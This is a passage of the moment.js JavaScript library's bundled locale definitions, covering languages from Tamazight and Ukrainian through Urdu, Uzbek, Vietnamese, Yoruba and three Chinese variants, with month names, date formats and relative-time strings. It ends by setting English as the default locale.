    monthsShort : 'innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir'.split('_'),
    weekdays : 'asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas'.split('_'),
    weekdaysShort : 'asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas'.split('_'),
    weekdaysMin : 'asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[asdkh g] LT',
        nextDay: '[aska g] LT',
        nextWeek: 'dddd [g] LT',
        lastDay: '[assant g] LT',
        lastWeek: 'dddd [g] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'dadkh s yan %s',
        past : 'yan %s',
        s : 'imik',
        ss : '%d imik',
        m : 'minuḍ',
        mm : '%d minuḍ',
        h : 'saɛa',
        hh : '%d tassaɛin',
        d : 'ass',
        dd : '%d ossan',
        M : 'ayowr',
        MM : '%d iyyirn',
        y : 'asgas',
        yy : '%d isgasn'
    },
    week : {
        dow : 6, // Saturday is the first day of the week.
        doy : 12  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Central Atlas Tamazight [tzm]
//! author : Abdel Said : https://github.com/abdelsaid

hooks.defineLocale('tzm', {
    months : 'ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ'.split('_'),
    monthsShort : 'ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ'.split('_'),
    weekdays : 'ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ'.split('_'),
    weekdaysShort : 'ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ'.split('_'),
    weekdaysMin : 'ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS: 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[ⴰⵙⴷⵅ ⴴ] LT',
        nextDay: '[ⴰⵙⴽⴰ ⴴ] LT',
        nextWeek: 'dddd [ⴴ] LT',
        lastDay: '[ⴰⵚⴰⵏⵜ ⴴ] LT',
        lastWeek: 'dddd [ⴴ] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s',
        past : 'ⵢⴰⵏ %s',
        s : 'ⵉⵎⵉⴽ',
        ss : '%d ⵉⵎⵉⴽ',
        m : 'ⵎⵉⵏⵓⴺ',
        mm : '%d ⵎⵉⵏⵓⴺ',
        h : 'ⵙⴰⵄⴰ',
        hh : '%d ⵜⴰⵙⵙⴰⵄⵉⵏ',
        d : 'ⴰⵙⵙ',
        dd : '%d oⵙⵙⴰⵏ',
        M : 'ⴰⵢoⵓⵔ',
        MM : '%d ⵉⵢⵢⵉⵔⵏ',
        y : 'ⴰⵙⴳⴰⵙ',
        yy : '%d ⵉⵙⴳⴰⵙⵏ'
    },
    week : {
        dow : 6, // Saturday is the first day of the week.
        doy : 12  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Ukrainian [uk]
//! author : zemlanin : https://github.com/zemlanin
//! Author : Menelion Elensúle : https://github.com/Oire

function plural$6(word, num) {
    var forms = word.split('_');
    return num % 10 === 1 && num % 100 !== 11 ? forms[0] : (num % 10 >= 2 && num % 10 <= 4 && (num % 100 < 10 || num % 100 >= 20) ? forms[1] : forms[2]);
}
function relativeTimeWithPlural$4(number, withoutSuffix, key) {
    var format = {
        'ss': withoutSuffix ? 'секунда_секунди_секунд' : 'секунду_секунди_секунд',
        'mm': withoutSuffix ? 'хвилина_хвилини_хвилин' : 'хвилину_хвилини_хвилин',
        'hh': withoutSuffix ? 'година_години_годин' : 'годину_години_годин',
        'dd': 'день_дні_днів',
        'MM': 'місяць_місяці_місяців',
        'yy': 'рік_роки_років'
    };
    if (key === 'm') {
        return withoutSuffix ? 'хвилина' : 'хвилину';
    }
    else if (key === 'h') {
        return withoutSuffix ? 'година' : 'годину';
    }
    else {
        return number + ' ' + plural$6(format[key], +number);
    }
}
function weekdaysCaseReplace(m, format) {
    var weekdays = {
        'nominative': 'неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота'.split('_'),
        'accusative': 'неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу'.split('_'),
        'genitive': 'неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи'.split('_')
    };

    if (!m) {
        return weekdays['nominative'];
    }

    var nounCase = (/(\[[ВвУу]\]) ?dddd/).test(format) ?
        'accusative' :
        ((/\[?(?:минулої|наступної)? ?\] ?dddd/).test(format) ?
            'genitive' :
            'nominative');
    return weekdays[nounCase][m.day()];
}
function processHoursFunction(str) {
    return function () {
        return str + 'о' + (this.hours() === 11 ? 'б' : '') + '] LT';
    };
}

hooks.defineLocale('uk', {
    months : {
        'format': 'січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня'.split('_'),
        'standalone': 'січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень'.split('_')
    },
    monthsShort : 'січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд'.split('_'),
    weekdays : weekdaysCaseReplace,
    weekdaysShort : 'нд_пн_вт_ср_чт_пт_сб'.split('_'),
    weekdaysMin : 'нд_пн_вт_ср_чт_пт_сб'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY р.',
        LLL : 'D MMMM YYYY р., HH:mm',
        LLLL : 'dddd, D MMMM YYYY р., HH:mm'
    },
    calendar : {
        sameDay: processHoursFunction('[Сьогодні '),
        nextDay: processHoursFunction('[Завтра '),
        lastDay: processHoursFunction('[Вчора '),
        nextWeek: processHoursFunction('[У] dddd ['),
        lastWeek: function () {
            switch (this.day()) {
                case 0:
                case 3:
                case 5:
                case 6:
                    return processHoursFunction('[Минулої] dddd [').call(this);
                case 1:
                case 2:
                case 4:
                    return processHoursFunction('[Минулого] dddd [').call(this);
            }
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : 'за %s',
        past : '%s тому',
        s : 'декілька секунд',
        ss : relativeTimeWithPlural$4,
        m : relativeTimeWithPlural$4,
        mm : relativeTimeWithPlural$4,
        h : 'годину',
        hh : relativeTimeWithPlural$4,
        d : 'день',
        dd : relativeTimeWithPlural$4,
        M : 'місяць',
        MM : relativeTimeWithPlural$4,
        y : 'рік',
        yy : relativeTimeWithPlural$4
    },
    // M. E.: those two are virtually unused but a user might want to implement them for his/her website for some reason
    meridiemParse: /ночі|ранку|дня|вечора/,
    isPM: function (input) {
        return /^(дня|вечора)$/.test(input);
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'ночі';
        } else if (hour < 12) {
            return 'ранку';
        } else if (hour < 17) {
            return 'дня';
        } else {
            return 'вечора';
        }
    },
    dayOfMonthOrdinalParse: /\d{1,2}-(й|го)/,
    ordinal: function (number, period) {
        switch (period) {
            case 'M':
            case 'd':
            case 'DDD':
            case 'w':
            case 'W':
                return number + '-й';
            case 'D':
                return number + '-го';
            default:
                return number;
        }
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Urdu [ur]
//! author : Sawood Alam : https://github.com/ibnesayeed
//! author : Zack : https://github.com/ZackVision

var months$8 = [
    'جنوری',
    'فروری',
    'مارچ',
    'اپریل',
    'مئی',
    'جون',
    'جولائی',
    'اگست',
    'ستمبر',
    'اکتوبر',
    'نومبر',
    'دسمبر'
];
var days$2 = [
    'اتوار',
    'پیر',
    'منگل',
    'بدھ',
    'جمعرات',
    'جمعہ',
    'ہفتہ'
];

hooks.defineLocale('ur', {
    months : months$8,
    monthsShort : months$8,
    weekdays : days$2,
    weekdaysShort : days$2,
    weekdaysMin : days$2,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd، D MMMM YYYY HH:mm'
    },
    meridiemParse: /صبح|شام/,
    isPM : function (input) {
        return 'شام' === input;
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return 'صبح';
        }
        return 'شام';
    },
    calendar : {
        sameDay : '[آج بوقت] LT',
        nextDay : '[کل بوقت] LT',
        nextWeek : 'dddd [بوقت] LT',
        lastDay : '[گذشتہ روز بوقت] LT',
        lastWeek : '[گذشتہ] dddd [بوقت] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s بعد',
        past : '%s قبل',
        s : 'چند سیکنڈ',
        ss : '%d سیکنڈ',
        m : 'ایک منٹ',
        mm : '%d منٹ',
        h : 'ایک گھنٹہ',
        hh : '%d گھنٹے',
        d : 'ایک دن',
        dd : '%d دن',
        M : 'ایک ماہ',
        MM : '%d ماہ',
        y : 'ایک سال',
        yy : '%d سال'
    },
    preparse: function (string) {
        return string.replace(/،/g, ',');
    },
    postformat: function (string) {
        return string.replace(/,/g, '،');
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Uzbek Latin [uz-latn]
//! author : Rasulbek Mirzayev : github.com/Rasulbeeek

hooks.defineLocale('uz-latn', {
    months : 'Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr'.split('_'),
    monthsShort : 'Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek'.split('_'),
    weekdays : 'Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba'.split('_'),
    weekdaysShort : 'Yak_Dush_Sesh_Chor_Pay_Jum_Shan'.split('_'),
    weekdaysMin : 'Ya_Du_Se_Cho_Pa_Ju_Sha'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'D MMMM YYYY, dddd HH:mm'
    },
    calendar : {
        sameDay : '[Bugun soat] LT [da]',
        nextDay : '[Ertaga] LT [da]',
        nextWeek : 'dddd [kuni soat] LT [da]',
        lastDay : '[Kecha soat] LT [da]',
        lastWeek : '[O\'tgan] dddd [kuni soat] LT [da]',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'Yaqin %s ichida',
        past : 'Bir necha %s oldin',
        s : 'soniya',
        ss : '%d soniya',
        m : 'bir daqiqa',
        mm : '%d daqiqa',
        h : 'bir soat',
        hh : '%d soat',
        d : 'bir kun',
        dd : '%d kun',
        M : 'bir oy',
        MM : '%d oy',
        y : 'bir yil',
        yy : '%d yil'
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Uzbek [uz]
//! author : Sardor Muminov : https://github.com/muminoff

hooks.defineLocale('uz', {
    months : 'январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр'.split('_'),
    monthsShort : 'янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек'.split('_'),
    weekdays : 'Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба'.split('_'),
    weekdaysShort : 'Якш_Душ_Сеш_Чор_Пай_Жум_Шан'.split('_'),
    weekdaysMin : 'Як_Ду_Се_Чо_Па_Жу_Ша'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'D MMMM YYYY, dddd HH:mm'
    },
    calendar : {
        sameDay : '[Бугун соат] LT [да]',
        nextDay : '[Эртага] LT [да]',
        nextWeek : 'dddd [куни соат] LT [да]',
        lastDay : '[Кеча соат] LT [да]',
        lastWeek : '[Утган] dddd [куни соат] LT [да]',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'Якин %s ичида',
        past : 'Бир неча %s олдин',
        s : 'фурсат',
        ss : '%d фурсат',
        m : 'бир дакика',
        mm : '%d дакика',
        h : 'бир соат',
        hh : '%d соат',
        d : 'бир кун',
        dd : '%d кун',
        M : 'бир ой',
        MM : '%d ой',
        y : 'бир йил',
        yy : '%d йил'
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Vietnamese [vi]
//! author : Bang Nguyen : https://github.com/bangnk

hooks.defineLocale('vi', {
    months : 'tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12'.split('_'),
    monthsShort : 'Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12'.split('_'),
    monthsParseExact : true,
    weekdays : 'chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy'.split('_'),
    weekdaysShort : 'CN_T2_T3_T4_T5_T6_T7'.split('_'),
    weekdaysMin : 'CN_T2_T3_T4_T5_T6_T7'.split('_'),
    weekdaysParseExact : true,
    meridiemParse: /sa|ch/i,
    isPM : function (input) {
        return /^ch$/i.test(input);
    },
    meridiem : function (hours, minutes, isLower) {
        if (hours < 12) {
            return isLower ? 'sa' : 'SA';
        } else {
            return isLower ? 'ch' : 'CH';
        }
    },
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM [năm] YYYY',
        LLL : 'D MMMM [năm] YYYY HH:mm',
        LLLL : 'dddd, D MMMM [năm] YYYY HH:mm',
        l : 'DD/M/YYYY',
        ll : 'D MMM YYYY',
        lll : 'D MMM YYYY HH:mm',
        llll : 'ddd, D MMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[Hôm nay lúc] LT',
        nextDay: '[Ngày mai lúc] LT',
        nextWeek: 'dddd [tuần tới lúc] LT',
        lastDay: '[Hôm qua lúc] LT',
        lastWeek: 'dddd [tuần rồi lúc] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : '%s tới',
        past : '%s trước',
        s : 'vài giây',
        ss : '%d giây' ,
        m : 'một phút',
        mm : '%d phút',
        h : 'một giờ',
        hh : '%d giờ',
        d : 'một ngày',
        dd : '%d ngày',
        M : 'một tháng',
        MM : '%d tháng',
        y : 'một năm',
        yy : '%d năm'
    },
    dayOfMonthOrdinalParse: /\d{1,2}/,
    ordinal : function (number) {
        return number;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Pseudo [x-pseudo]
//! author : Andrew Hood : https://github.com/andrewhood125

hooks.defineLocale('x-pseudo', {
    months : 'J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér'.split('_'),
    monthsShort : 'J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc'.split('_'),
    monthsParseExact : true,
    weekdays : 'S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý'.split('_'),
    weekdaysShort : 'S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát'.split('_'),
    weekdaysMin : 'S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[T~ódá~ý át] LT',
        nextDay : '[T~ómó~rró~w át] LT',
        nextWeek : 'dddd [át] LT',
        lastDay : '[Ý~ést~érdá~ý át] LT',
        lastWeek : '[L~ást] dddd [át] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'í~ñ %s',
        past : '%s á~gó',
        s : 'á ~féw ~sécó~ñds',
        ss : '%d s~écóñ~ds',
        m : 'á ~míñ~úté',
        mm : '%d m~íñú~tés',
        h : 'á~ñ hó~úr',
        hh : '%d h~óúrs',
        d : 'á ~dáý',
        dd : '%d d~áýs',
        M : 'á ~móñ~th',
        MM : '%d m~óñt~hs',
        y : 'á ~ýéár',
        yy : '%d ý~éárs'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(th|st|nd|rd)/,
    ordinal : function (number) {
        var b = number % 10,
            output = (~~(number % 100 / 10) === 1) ? 'th' :
            (b === 1) ? 'st' :
            (b === 2) ? 'nd' :
            (b === 3) ? 'rd' : 'th';
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Yoruba Nigeria [yo]
//! author : Atolagbe Abisoye : https://github.com/andela-batolagbe

hooks.defineLocale('yo', {
    months : 'Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀'.split('_'),
    monthsShort : 'Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀'.split('_'),
    weekdays : 'Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta'.split('_'),
    weekdaysShort : 'Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá'.split('_'),
    weekdaysMin : 'Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb'.split('_'),
    longDateFormat : {
        LT : 'h:mm A',
        LTS : 'h:mm:ss A',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY h:mm A',
        LLLL : 'dddd, D MMMM YYYY h:mm A'
    },
    calendar : {
        sameDay : '[Ònì ni] LT',
        nextDay : '[Ọ̀la ni] LT',
        nextWeek : 'dddd [Ọsẹ̀ tón\'bọ] [ni] LT',
        lastDay : '[Àna ni] LT',
        lastWeek : 'dddd [Ọsẹ̀ tólọ́] [ni] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'ní %s',
        past : '%s kọjá',
        s : 'ìsẹjú aayá die',
        ss :'aayá %d',
        m : 'ìsẹjú kan',
        mm : 'ìsẹjú %d',
        h : 'wákati kan',
        hh : 'wákati %d',
        d : 'ọjọ́ kan',
        dd : 'ọjọ́ %d',
        M : 'osù kan',
        MM : 'osù %d',
        y : 'ọdún kan',
        yy : 'ọdún %d'
    },
    dayOfMonthOrdinalParse : /ọjọ́\s\d{1,2}/,
    ordinal : 'ọjọ́ %d',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4 // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Chinese (China) [zh-cn]
//! author : suupic : https://github.com/suupic
//! author : Zeno Zeng : https://github.com/zenozeng

hooks.defineLocale('zh-cn', {
    months : '一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月'.split('_'),
    monthsShort : '1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月'.split('_'),
    weekdays : '星期日_星期一_星期二_星期三_星期四_星期五_星期六'.split('_'),
    weekdaysShort : '周日_周一_周二_周三_周四_周五_周六'.split('_'),
    weekdaysMin : '日_一_二_三_四_五_六'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'YYYY/MM/DD',
        LL : 'YYYY年M月D日',
        LLL : 'YYYY年M月D日Ah点mm分',
        LLLL : 'YYYY年M月D日ddddAh点mm分',
        l : 'YYYY/M/D',
        ll : 'YYYY年M月D日',
        lll : 'YYYY年M月D日 HH:mm',
        llll : 'YYYY年M月D日dddd HH:mm'
    },
    meridiemParse: /凌晨|早上|上午|中午|下午|晚上/,
    meridiemHour: function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === '凌晨' || meridiem === '早上' ||
                meridiem === '上午') {
            return hour;
        } else if (meridiem === '下午' || meridiem === '晚上') {
            return hour + 12;
        } else {
            // '中午'
            return hour >= 11 ? hour : hour + 12;
        }
    },
    meridiem : function (hour, minute, isLower) {
        var hm = hour * 100 + minute;
        if (hm < 600) {
            return '凌晨';
        } else if (hm < 900) {
            return '早上';
        } else if (hm < 1130) {
            return '上午';
        } else if (hm < 1230) {
            return '中午';
        } else if (hm < 1800) {
            return '下午';
        } else {
            return '晚上';
        }
    },
    calendar : {
        sameDay : '[今天]LT',
        nextDay : '[明天]LT',
        nextWeek : '[下]ddddLT',
        lastDay : '[昨天]LT',
        lastWeek : '[上]ddddLT',
        sameElse : 'L'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(日|月|周)/,
    ordinal : function (number, period) {
        switch (period) {
            case 'd':
            case 'D':
            case 'DDD':
                return number + '日';
            case 'M':
                return number + '月';
            case 'w':
            case 'W':
                return number + '周';
            default:
                return number;
        }
    },
    relativeTime : {
        future : '%s内',
        past : '%s前',
        s : '几秒',
        ss : '%d 秒',
        m : '1 分钟',
        mm : '%d 分钟',
        h : '1 小时',
        hh : '%d 小时',
        d : '1 天',
        dd : '%d 天',
        M : '1 个月',
        MM : '%d 个月',
        y : '1 年',
        yy : '%d 年'
    },
    week : {
        // GB/T 7408-1994《数据元和交换格式·信息交换·日期和时间表示法》与ISO 8601:1988等效
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Chinese (Hong Kong) [zh-hk]
//! author : Ben : https://github.com/ben-lin
//! author : Chris Lam : https://github.com/hehachris
//! author : Konstantin : https://github.com/skfd

hooks.defineLocale('zh-hk', {
    months : '一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月'.split('_'),
    monthsShort : '1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月'.split('_'),
    weekdays : '星期日_星期一_星期二_星期三_星期四_星期五_星期六'.split('_'),
    weekdaysShort : '週日_週一_週二_週三_週四_週五_週六'.split('_'),
    weekdaysMin : '日_一_二_三_四_五_六'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'YYYY/MM/DD',
        LL : 'YYYY年M月D日',
        LLL : 'YYYY年M月D日 HH:mm',
        LLLL : 'YYYY年M月D日dddd HH:mm',
        l : 'YYYY/M/D',
        ll : 'YYYY年M月D日',
        lll : 'YYYY年M月D日 HH:mm',
        llll : 'YYYY年M月D日dddd HH:mm'
    },
    meridiemParse: /凌晨|早上|上午|中午|下午|晚上/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === '凌晨' || meridiem === '早上' || meridiem === '上午') {
            return hour;
        } else if (meridiem === '中午') {
            return hour >= 11 ? hour : hour + 12;
        } else if (meridiem === '下午' || meridiem === '晚上') {
            return hour + 12;
        }
    },
    meridiem : function (hour, minute, isLower) {
        var hm = hour * 100 + minute;
        if (hm < 600) {
            return '凌晨';
        } else if (hm < 900) {
            return '早上';
        } else if (hm < 1130) {
            return '上午';
        } else if (hm < 1230) {
            return '中午';
        } else if (hm < 1800) {
            return '下午';
        } else {
            return '晚上';
        }
    },
    calendar : {
        sameDay : '[今天]LT',
        nextDay : '[明天]LT',
        nextWeek : '[下]ddddLT',
        lastDay : '[昨天]LT',
        lastWeek : '[上]ddddLT',
        sameElse : 'L'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(日|月|週)/,
    ordinal : function (number, period) {
        switch (period) {
            case 'd' :
            case 'D' :
            case 'DDD' :
                return number + '日';
            case 'M' :
                return number + '月';
            case 'w' :
            case 'W' :
                return number + '週';
            default :
                return number;
        }
    },
    relativeTime : {
        future : '%s內',
        past : '%s前',
        s : '幾秒',
        ss : '%d 秒',
        m : '1 分鐘',
        mm : '%d 分鐘',
        h : '1 小時',
        hh : '%d 小時',
        d : '1 天',
        dd : '%d 天',
        M : '1 個月',
        MM : '%d 個月',
        y : '1 年',
        yy : '%d 年'
    }
});

//! moment.js locale configuration
//! locale : Chinese (Taiwan) [zh-tw]
//! author : Ben : https://github.com/ben-lin
//! author : Chris Lam : https://github.com/hehachris

hooks.defineLocale('zh-tw', {
    months : '一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月'.split('_'),
    monthsShort : '1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月'.split('_'),
    weekdays : '星期日_星期一_星期二_星期三_星期四_星期五_星期六'.split('_'),
    weekdaysShort : '週日_週一_週二_週三_週四_週五_週六'.split('_'),
    weekdaysMin : '日_一_二_三_四_五_六'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'YYYY/MM/DD',
        LL : 'YYYY年M月D日',
        LLL : 'YYYY年M月D日 HH:mm',
        LLLL : 'YYYY年M月D日dddd HH:mm',
        l : 'YYYY/M/D',
        ll : 'YYYY年M月D日',
        lll : 'YYYY年M月D日 HH:mm',
        llll : 'YYYY年M月D日dddd HH:mm'
    },
    meridiemParse: /凌晨|早上|上午|中午|下午|晚上/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === '凌晨' || meridiem === '早上' || meridiem === '上午') {
            return hour;
        } else if (meridiem === '中午') {
            return hour >= 11 ? hour : hour + 12;
        } else if (meridiem === '下午' || meridiem === '晚上') {
            return hour + 12;
        }
    },
    meridiem : function (hour, minute, isLower) {
        var hm = hour * 100 + minute;
        if (hm < 600) {
            return '凌晨';
        } else if (hm < 900) {
            return '早上';
        } else if (hm < 1130) {
            return '上午';
        } else if (hm < 1230) {
            return '中午';
        } else if (hm < 1800) {
            return '下午';
        } else {
            return '晚上';
        }
    },
    calendar : {
        sameDay : '[今天]LT',
        nextDay : '[明天]LT',
        nextWeek : '[下]ddddLT',
        lastDay : '[昨天]LT',
        lastWeek : '[上]ddddLT',
        sameElse : 'L'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(日|月|週)/,
    ordinal : function (number, period) {
        switch (period) {
            case 'd' :
            case 'D' :
            case 'DDD' :
                return number + '日';
            case 'M' :
                return number + '月';
            case 'w' :
            case 'W' :
                return number + '週';
            default :
                return number;
        }
    },
    relativeTime : {
        future : '%s內',
        past : '%s前',
        s : '幾秒',
        ss : '%d 秒',
        m : '1 分鐘',
        mm : '%d 分鐘',
        h : '1 小時',
        hh : '%d 小時',
        d : '1 天',
        dd : '%d 天',
        M : '1 個月',
        MM : '%d 個月',
        y : '1 年',
        yy : '%d 年'
    }
});

hooks.locale('en');

return hooks;

})));
